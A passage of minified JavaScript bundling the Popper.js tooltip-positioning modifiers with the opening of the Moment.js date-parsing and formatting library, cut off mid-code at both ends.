r&&(t=(n=e.offsets).reference,n=n.popper,i=(o=-1!==["bottom","top"].indexOf(o))?"width":"height",o={start:Y({},o=o?"left":"top",t[o]),end:Y({},o,t[o]+t[i]-n[i])},e.offsets.popper=I({},n,o[r])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var t=t.offset,n=e.placement,i=(r=e.offsets).popper,r=r.reference,n=n.split("-")[0],t=O(+t)?[+t,0]:V(t,i,r,n);return"left"===n?(i.top+=t[0],i.left-=t[1]):"right"===n?(i.top+=t[0],i.left+=t[1]):"top"===n?(i.left+=t[0],i.top-=t[1]):"bottom"===n&&(i.left+=t[0],i.top+=t[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,i){var t=i.boundariesElement||h(e.instance.popper),n=(e.instance.reference===t&&(t=h(t)),M("transform")),r=e.instance.popper.style,o=r.top,s=r.left,a=r[n],l=(r.top="",r.left="",r[n]="",b(e.instance.popper,e.instance.reference,i.padding,t,e.positionFixed)),t=(r.top=o,r.left=s,r[n]=a,i.boundaries=l,i.priority),u=e.offsets.popper,d={primary:function(e){var t=u[e];return u[e]<l[e]&&!i.escapeWithReference&&(t=A(u[e],l[e])),Y({},e,t)},secondary:function(e){var t="right"===e?"left":"top",n=u[t];return u[e]>l[e]&&!i.escapeWithReference&&(n=q(u[t],l[e]-("right"===e?u.width:u.height))),Y({},t,n)}};return t.forEach(function(e){var t=-1===["left","top"].indexOf(e)?"secondary":"primary";u=I({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,t=t.reference,i=e.placement.split("-")[0],r=N,i=-1!==["top","bottom"].indexOf(i),o=i?"right":"bottom",s=i?"left":"top",i=i?"width":"height";return n[o]<r(t[s])&&(e.offsets.popper[s]=r(t[s])-n[i]),n[s]>r(t[o])&&(e.offsets.popper[s]=r(t[o])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(H(e.instance.modifiers,"arrow","keepTogether")){t=t.element;if("string"==typeof t){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var n=e.placement.split("-")[0],i=e.offsets,r=i.popper,i=i.reference,n=-1!==["left","right"].indexOf(n),o=n?"height":"width",s=n?"Top":"Left",a=s.toLowerCase(),l=n?"left":"top",n=n?"bottom":"right",u=T(t)[o],n=(i[n]-u<r[a]&&(e.offsets.popper[a]-=r[a]-(i[n]-u)),i[a]+u>r[n]&&(e.offsets.popper[a]+=i[a]+u-r[n]),e.offsets.popper=_(e.offsets.popper),i[a]+i[o]/2-u/2),i=c(e.instance.popper),d=parseFloat(i["margin"+s]),i=parseFloat(i["border"+s+"Width"]),s=n-e.offsets.popper[a]-d-i,s=A(q(r[o]-u,s),0);e.arrowElement=t,e.offsets.arrow=(Y(n={},a,B(s)),Y(n,l,""),n)}return e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(u,d){if(!(t(u.instance.modifiers,"inner")||u.flipped&&u.placement===u.originalPlacement)){var c=b(u.instance.popper,u.instance.reference,d.padding,d.boundariesElement,u.positionFixed),f=u.placement.split("-")[0],h=E(f),m=u.placement.split("-")[1]||"",p=[];switch(d.behavior){case $:p=[f,h];break;case J:p=U(f);break;case ee:p=U(f,!0);break;default:p=d.behavior}p.forEach(function(e,t){if(f!==e||p.length===t+1)return u;f=u.placement.split("-")[0],h=E(f);var e=u.offsets.popper,n=u.offsets.reference,i=N,n="left"===f&&i(e.right)>i(n.left)||"right"===f&&i(e.left)<i(n.right)||"top"===f&&i(e.bottom)>i(n.top)||"bottom"===f&&i(e.top)<i(n.bottom),r=i(e.left)<i(c.left),o=i(e.right)>i(c.right),s=i(e.top)<i(c.top),e=i(e.bottom)>i(c.bottom),i="left"===f&&r||"right"===f&&o||"top"===f&&s||"bottom"===f&&e,a=-1!==["top","bottom"].indexOf(f),l=!!d.flipVariations&&(a&&"start"===m&&r||a&&"end"===m&&o||!a&&"start"===m&&s||!a&&"end"===m&&e),o=!!d.flipVariationsByContent&&(a&&"start"===m&&o||a&&"end"===m&&r||!a&&"start"===m&&e||!a&&"end"===m&&s),r=l||o;(n||i||r)&&(u.flipped=!0,(n||i)&&(f=p[t+1]),r&&(m="end"===(e=m)?"start":"start"===e?"end":e),u.placement=f+(m?"-"+m:""),u.offsets.popper=I({},u.offsets.popper,k(u.instance.popper,u.offsets.reference,u.placement)),u=C(u.instance.modifiers,u,"flip"))})}return u},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,r=i.popper,i=i.reference,o=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return r[o?"left":"top"]=i[n]-(s?r[o?"width":"height"]:0),e.placement=E(t),e.offsets.popper=_(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(H(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,n=D(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,r=e.offsets.popper,o=D(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var t=void 0===o?t.gpuAcceleration:o,o=h(e.instance.popper),s=v(o),r={position:r.position},a=W(e,window.devicePixelRatio<2||!X),n="bottom"===n?"top":"bottom",i="right"===i?"left":"right",l=M("transform"),u="bottom"==n?"HTML"===o.nodeName?-o.clientHeight+a.bottom:-s.height+a.bottom:a.top,o="right"==i?"HTML"===o.nodeName?-o.clientWidth+a.right:-s.width+a.right:a.left,a=(t&&l?(r[l]="translate3d("+o+"px, "+u+"px, 0)",r[n]=0,r[i]=0,r.willChange="transform"):(s="right"==i?-1:1,r[n]=u*("bottom"==n?-1:1),r[i]=o*s,r.willChange=n+", "+i),{"x-placement":e.placement});return e.attributes=I({},a,e.attributes),e.styles=I({},r,e.styles),e.arrowStyles=I({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return x(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1===n[e]?t.removeAttribute(e):t.setAttribute(e,n[e])}),e.arrowElement&&Object.keys(e.arrowStyles).length&&x(e.arrowElement,e.arrowStyles),e;var t,n},onLoad:function(e,t,n,i,r){r=S(r,t,e,n.positionFixed),r=a(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",r),x(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},e}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";var L;function h(){return L.apply(null,arguments)}function c(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function R(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function f(e){return void 0===e}function j(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function F(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function W(e,t){for(var n=[],i=0;i<e.length;++i)n.push(t(e[i],i));return n}function m(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function p(e,t){for(var n in t)m(t,n)&&(e[n]=t[n]);return m(t,"toString")&&(e.toString=t.toString),m(t,"valueOf")&&(e.valueOf=t.valueOf),e}function u(e,t,n,i){return Ot(e,t,n,i,!0).utc()}function g(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}var H=Array.prototype.some||function(e){for(var t=Object(this),n=t.length>>>0,i=0;i<n;i++)if(i in t&&e.call(this,t[i],i,t))return!0;return!1};function U(e){if(null==e._isValid){var t=g(e),n=H.call(t.parsedDateParts,function(e){return null!=e}),n=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return n;e._isValid=n}return e._isValid}function V(e){var t=u(NaN);return null!=e?p(g(t),e):g(t).userInvalidated=!0,t}var q=h.momentProperties=[];function B(e,t){var n,i,r;if(f(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),f(t._i)||(e._i=t._i),f(t._f)||(e._f=t._f),f(t._l)||(e._l=t._l),f(t._strict)||(e._strict=t._strict),f(t._tzm)||(e._tzm=t._tzm),f(t._isUTC)||(e._isUTC=t._isUTC),f(t._offset)||(e._offset=t._offset),f(t._pf)||(e._pf=g(t)),f(t._locale)||(e._locale=t._locale),0<q.length)for(n=0;n<q.length;n++)f(r=t[i=q[n]])||(e[i]=r);return e}var G=!1;function Q(e){B(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===G&&(G=!0,h.updateOffset(this),G=!1)}function _(e){return e instanceof Q||null!=e&&null!=e._isAMomentObject}function a(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function d(e){var e=+e,t=0;return t=0!=e&&isFinite(e)?a(e):t}function z(e,t,n){for(var i=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),o=0,s=0;s<i;s++)(n&&e[s]!==t[s]||!n&&d(e[s])!==d(t[s]))&&o++;return o+r}function Z(e){!1===h.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function e(r,o){var s=!0;return p(function(){if(null!=h.deprecationHandler&&h.deprecationHandler(null,r),s){for(var e,t=[],n=0;n<arguments.length;n++){if(e="","object"==typeof arguments[n]){for(var i in e+="\n["+n+"] ",arguments[0])e+=i+": "+arguments[0][i]+", ";e=e.slice(0,-2)}else e=arguments[n];t.push(e)}Z(r+"\nArguments: "+Array.prototype.slice.call(t).join("")+"\n"+(new Error).stack),s=!1}return o.apply(this,arguments)},o)}var X={};function K(e,t){null!=h.deprecationHandler&&h.deprecationHandler(e,t),X[e]||(Z(t),X[e]=!0)}function s(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function $(e,t){var n,i=p({},e);for(n in t)m(t,n)&&(R(e[n])&&R(t[n])?(i[n]={},p(i[n],e[n]),p(i[n],t[n])):null!=t[n]?i[n]=t[n]:delete i[n]);for(n in e)m(e,n)&&!m(t,n)&&R(e[n])&&(i[n]=p({},i[n]));return i}function J(e){null!=e&&this.set(e)}h.suppressDeprecationWarnings=!1,h.deprecationHandler=null;var ee=Object.keys||function(e){var t,n=[];for(t in e)m(e,t)&&n.push(t);return n};var te={};function t(e,t){var n=e.toLowerCase();te[n]=te[n+"s"]=te[t]=e}function o(e){return"string"==typeof e?te[e]||te[e.toLowerCase()]:void 0}function ne(e){var t,n,i={};for(n in e)m(e,n)&&(t=o(n))&&(i[t]=e[n]);return i}var ie={};function n(e,t){ie[e]=t}function re(t,n){return function(e){return null!=e?(se(this,t,e),h.updateOffset(this,n),this):oe(this,t)}}function oe(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function se(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function l(e,t,n){var i=""+Math.abs(e);return(0<=e?n?"+":"":"-")+Math.pow(10,Math.max(0,t-i.length)).toString().substr(1)+i}var ae=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,le=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,ue={},de={};function i(e,t,n,i){var r="string"==typeof i?function(){return this[i]()}:i;e&&(de[e]=r),t&&(de[t[0]]=function(){return l(r.apply(this,arguments),t[1],t[2])}),n&&(de[n]=function(){return this.localeData().ordinal(r.apply(this,arguments),e)})}function ce(e,t){return e.isValid()?(t=fe(t,e.localeData()),ue[t]=ue[t]||function(i){for(var e,r=i.match(ae),t=0,o=r.length;t<o;t++)de[r[t]]?r[t]=de[r[t]]:r[t]=(e=r[t]).match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"");return function(e){for(var t="",n=0;n<o;n++)t+=s(r[n])?r[n].call(e,i):r[n];return t}}(t),ue[t](e)):e.localeData().invalidDate()}function fe(e,t){var n=5;function i(e){return t.longDateFormat(e)||e}for(le.lastIndex=0;0<=n&&le.test(e);)e=e.replace(le,i),le.lastIndex=0,--n;return e}var he=/\d/,r=/\d\d/,me=/\d{3}/,pe=/\d{4}/,v=/[+-]?\d{6}/,y=/\d\d?/,ge=/\d\d\d\d?/,_e=/\d\d\d\d\d\d?/,ve=/\d{1,3}/,ye=/\d{1,4}/,w=/[+-]?\d{1,6}/,we=/\d+/,be=/[+-]?\d+/,Se=/Z|[+-]\d\d:?\d\d/gi,Te=/Z|[+-]\d\d(?::?\d\d)?/gi,Ee=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,ke={};function b(e,n,i){ke[e]=s(n)?n:function(e,t){return e&&i?i:n}}function De(e,t){return m(ke,e)?ke[e](t._strict,t._locale):new RegExp(Ce(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,i,r){return t||n||i||r})))}function Ce(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var Me={};function S(e,n){var t,i=n;for("string"==typeof e&&(e=[e]),j(n)&&(i=function(e,t){t[n]=d(e)}),t=0;t<e.length;t++)Me[e[t]]=i}function Oe(e,r){S(e,function(e,t,n,i){n._w=n._w||{},r(e,n._w,n,i)})}var T=0,E=1,k=2,D=3,C=4,M=5,xe=6,Ye=7,Ne=8,Ae=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},O=Ae;function Ie(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}i("M",["MM",2],"Mo",function(){return this.month()+1}),i("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),i("MMMM",0,0,function(e){return this.localeData().months(this,e)}),t("month","M"),n("month",8),b("M",y),b("MM",y,r),b("MMM",function(e,t){return t.monthsShortRegex(e)}),b("MMMM",function(e,t){return t.monthsRegex(e)}),S(["M","MM"],function(e,t){t[E]=d(e)-1}),S(["MMM","MMMM"],function(e,t,n,i){i=n._locale.monthsParse(e,i,n._strict);null!=i?t[E]=i:g(n).invalidMonth=e});var Pe=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ae="January_February_March_April_May_June_July_August_September_October_November_December".split("_");var Le="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function Re(e,t){var n;if(e.isValid()){if("string"==typeof t)if(/^\d+$/.test(t))t=d(t);else if(!j(t=e.localeData().monthsParse(t)))return;n=Math.min(e.date(),Ie(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n)}}function je(e){return null!=e?(Re(this,e),h.updateOffset(this,!0),this):oe(this,"Month")}var Fe=Ee;var We=Ee;function He(){function e(e,t){return t.length-e.length}for(var t,n=[],i=[],r=[],o=0;o<12;o++)t=u([2e3,o]),n.push(this.monthsShort(t,"")),i.push(this.months(t,"")),r.push(this.months(t,"")),r.push(this.monthsShort(t,""));for(n.sort(e),i.sort(e),r.sort(e),o=0;o<12;o++)n[o]=Ce(n[o]),i[o]=Ce(i[o]);for(o=0;o<24;o++)r[o]=Ce(r[o]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+n.join("|")+")","i")}function Ue(e){return Ve(e)?366:365}function Ve(e){return e%4==0&&e%100!=0||e%400==0}i("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),i(0,["YY",2],0,function(){return this.year()%100}),i(0,["YYYY",4],0,"year"),i(0,["YYYYY",5],0,"year"),i(0,["YYYYYY",6,!0],0,"year"),t("year","y"),n("year",1),b("Y",be),b("YY",y,r),b("YYYY",ye,pe),b("YYYYY",w,v),b("YYYYYY",w,v),S(["YYYYY","YYYYYY"],T),S("YYYY",function(e,t){t[T]=2===e.length?h.parseTwoDigitYear(e):d(e)}),S("YY",function(e,t){t[T]=h.parseTwoDigitYear(e)}),S("Y",function(e,t){t[T]=parseInt(e,10)}),h.parseTwoDigitYear=function(e){return d(e)+(68<d(e)?1900:2e3)};var qe=re("FullYear",!0);function Be(e,t,n,i,r,o,s){t=new Date(e,t,n,i,r,o,s);return e<100&&0<=e&&isFinite(t.getFullYear())&&t.setFullYear(e),t}function Ge(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&0<=e&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function Qe(e,t,n){n=7+t-n;return n-(7+Ge(e,0,n).getUTCDay()-t)%7-1}function ze(e,t,n,i,r){var o,t=1+7*(t-1)+(7+n-i)%7+Qe(e,i,r),n=t<=0?Ue(o=e-1)+t:t>Ue(e)?(o=e+1,t-Ue(e)):(o=e,t);return{year:o,dayOfYear:n}}function Ze(e,t,n){var i,r,o=Qe(e.year(),t,n),o=Math.floor((e.dayOfYear()-o-1)/7)+1;return o<1?i=o+Xe(r=e.year()-1,t,n):o>Xe(e.year(),t,n)?(i=o-Xe(e.year(),t,n),r=e.year()+1):(r=e.year(),i=o),{week:i,year:r}}function Xe(e,t,n){var i=Qe(e,t,n),t=Qe(e+1,t,n);return(Ue(e)-i+t)/7}i("w",["ww",2],"wo","week"),i("W",["WW",2],"Wo","isoWeek"),t("week","w"),t("isoWeek","W"),n("week",5),n("isoWeek",5),b("w",y),b("ww",y,r),b("W",y),b("WW",y,r),Oe(["w","ww","W","WW"],function(e,t,n,i){t[i.substr(0,1)]=d(e)});i("d",0,"do","day"),i("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),i("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),i("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),i("e",0,0,"weekday"),i("E",0,0,"isoWeekday"),t("day","d"),t("weekday","e"),t("isoWeekday","E"),n("day",11),n("weekday",11),n("isoWeekday",11),b("d",y),b("e",y),b("E",y),b("dd",function(e,t){return t.weekdaysMinRegex(e)}),b("ddd",function(e,t){return t.weekdaysShortRegex(e)}),b("dddd",function(e,t){return t.weekdaysRegex(e)}),Oe(["dd","ddd","dddd"],function(e,t,n,i){i=n._locale.weekdaysParse(e,i,n._strict);null!=i?t.d=i:g(n).invalidWeekday=e}),Oe(["d","e","E"],function(e,t,n,i){t[i]=d(e)});var Ke="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");var $e="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");var Je="Su_Mo_Tu_We_Th_Fr_Sa".split("_");var et=Ee;var tt=Ee;var nt=Ee;function it(){function e(e,t){return t.length-e.length}for(var t,n,i,r=[],o=[],s=[],a=[],l=0;l<7;l++)i=u([2e3,1]).day(l),t=this.weekdaysMin(i,""),n=this.weekdaysShort(i,""),i=this.weekdays(i,""),r.push(t),o.push(n),s.push(i),a.push(t),a.push(n),a.push(i);for(r.sort(e),o.sort(e),s.sort(e),a.sort(e),l=0;l<7;l++)o[l]=Ce(o[l]),s[l]=Ce(s[l]),a[l]=Ce(a[l]);this._weekdaysRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+r.join("|")+")","i")}function rt(){return this.hours()%12||12}function ot(e,t){i(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function st(e,t){return t._meridiemParse}i("H",["HH",2],0,"hour"),i("h",["hh",2],0,rt),i("k",["kk",2],0,function(){return this.hours()||24}),i("hmm",0,0,function(){return""+rt.apply(this)+l(this.minutes(),2)}),i("hmmss",0,0,function(){return""+rt.apply(this)+l(this.minutes(),2)+l(this.seconds(),2)}),i("Hmm",0,0,function(){return""+this.hours()+l(this.minutes(),2)}),i("Hmmss",0,0,function(){return""+this.hours()+l(this.minutes(),2)+l(this.seconds(),2)}),ot("a",!0),ot("A",!1),t("hour","h"),n("hour",13),b("a",st),b("A",st),b("H",y),b("h",y),b("k",y),b("HH",y,r),b("hh",y,r),b("kk",y,r),b("hmm",ge),b("hmmss",_e),b("Hmm",ge),b("Hmmss",_e),S(["H","HH"],D),S(["k","kk"],function(e,t,n){e=d(e);t[D]=24===e?0:e}),S(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),S(["h","hh"],function(e,t,n){t[D]=d(e),g(n).bigHour=!0}),S("hmm",function(e,t,n){var i=e.length-2;t[D]=d(e.substr(0,i)),t[C]=d(e.substr(i)),g(n).bigHour=!0}),S("hmmss",function(e,t,n){var i=e.length-4,r=e.length-2;t[D]=d(e.substr(0,i)),t[C]=d(e.substr(i,2)),t[M]=d(e.substr(r)),g(n).bigHour=!0}),S("Hmm",function(e,t,n){var i=e.length-2;t[D]=d(e.substr(0,i)),t[C]=d(e.substr(i))}),S("Hmmss",function(e,t,n){var i=e.length-4,r=e.length-2;t[D]=d(e.substr(0,i)),t[C]=d(e.substr(i,2)),t[M]=d(e.substr(r))});var at,Ee=re("Hours",!0),lt={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Ae,monthsShort:Le,week:{dow:0,doy:6},weekdays:Ke,weekdaysMin:Je,weekdaysShort:$e,meridiemParse:/[ap]\.?m?\.?/i},x={},ut={};function dt(e){return e&&e.toLowerCase().replace("_","-")}function ct(e){var t;if(!x[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=at._abbr,require("./locale/"+e),ft(t)}catch(e){}return x[e]}function ft(e,t){return(at=e&&(e=f(t)?mt(e):ht(e,t))?e:at)._abbr}function ht(e,t){if(null===t)return delete x[e],null;var n=lt;if(t.abbr=e,null!=x[e])K("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=x[e]._config;else if(null!=t.parentLocale){if(null==x[t.parentLocale])return ut[t.parentLocale]||(ut[t.parentLocale]=[]),ut[t.parentLocale].push({name:e,config:t}),null;n=x[t.parentLocale]._config}return x[e]=new J($(n,t)),ut[e]&&ut[e].forEach(function(e){ht(e.name,e.config)}),ft(e),x[e]}function mt(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return at;if(!c(e)){if(t=ct(e))return t;e=[e]}for(var n,i,r,o,s=e,a=0;a<s.length;){for(n=(o=dt(s[a]).split("-")).length,i=(i=dt(s[a+1]))?i.split("-"):null;0<n;){if(r=ct(o.slice(0,n).join("-")))return r;if(i&&i.length>=n&&z(o,i,!0)>=n-1)break;n--}a++}return null}function pt(e){var t=e._a;return t&&-2===g(e).overflow&&(t=t[E]<0||11<t[E]?E:t[k]<1||t[k]>Ie(t[T],t[E])?k:t[D]<0||24<t[D]||24===t[D]&&(0!==t[C]||0!==t[M]||0!==t[xe])?D:t[C]<0||59<t[C]?C:t[M]<0||59<t[M]?M:t[xe]<0||999<t[xe]?xe:-1,g(e)._overflowDayOfYear&&(t<T||k<t)&&(t=k),g(e)._overflowWeeks&&-1===t&&(t=Ye),g(e)._overflowWeekday&&-1===t&&(t=Ne),g(e).overflow=t),e}var gt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,_t=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,vt=/Z|[+-]\d\d(?::?\d\d)?/,yt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],wt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],bt=/^\/?Date\((\-?\d+)/i;function St(e){var t,n,i,r,o,s,a=e._i,l=gt.exec(a)||_t.exec(a);if(l){for(g(e).iso=!0,t=0,n=yt.length;t<n;t++)if(yt[t][1].exec(l[1])){r=yt[t][0],i=!1!==yt[t][2];break}if(null==r)e._isValid=!1;else{if(l[3]){for(t=0,n=wt.length;t<n;t++)if(wt[t][1].exec(l[3])){o=(l[2]||" ")+wt[t][0];break}if(null==o)return void(e._isValid=!1)}if(i||null==o){if(l[4]){if(!vt.exec(l[4]))return void(e._isValid=!1);s="Z"}e._f=r+(o||"")+(s||""),Ct(e)}else e._isValid=!1}}else e._isValid=!1}var Tt=/^((?:Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d?\d\s(?:Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(?:\d\d)?\d\d\s)(\d\d:\d\d)(\:\d\d)?(\s(?:UT|GMT|[ECMP][SD]T|[A-IK-Za-ik-z]|[+-]\d{4}))$/;function Et(e){var t,n,i,r,o={" GMT":" +0000"," EDT":" -0400"," EST":" -0500"," CDT":" -0500"," CST":" -0600"," MDT":" -0600"," MST":" -0700"," PDT":" -0700"," PST":" -0800"},s=e._i.replace(/\([^\)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s|\s$/g,""),a=Tt.exec(s);if(a){if(s=a[1]?"ddd"+(5===a[1].length?", ":" "):"",t="D MMM "+(10<a[2].length?"YYYY ":"YY "),n="HH:mm"+(a[4]?":ss":""),a[1]){var l=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"][new Date(a[2]).getDay()];if(a[1].substr(0,3)!==l)return g(e).weekdayMismatch=!0,void(e._isValid=!1)}switch(a[5].length){case 2:i=0===r?" +0000":((r="YXWVUTSRQPONZABCDEFGHIKLM".indexOf(a[5][1].toUpperCase())-12)<0?" -":" +")+(""+r).replace(/^-?/,"0").match(/..$/)[0]+"00";break;case 4:i=o[a[5]];break;default:i=o[" GMT"]}a[5]=i,e._i=a.splice(1).join(""),e._f=s+t+n+" ZZ",Ct(e),g(e).rfc2822=!0}else e._isValid=!1}function kt(e,t,n){return null!=e?e:null!=t?t:n}function Dt(e){var t,n,i,r,o,s,a,l,u,d,c,f=[];if(!e._d){for(i=e,r=new 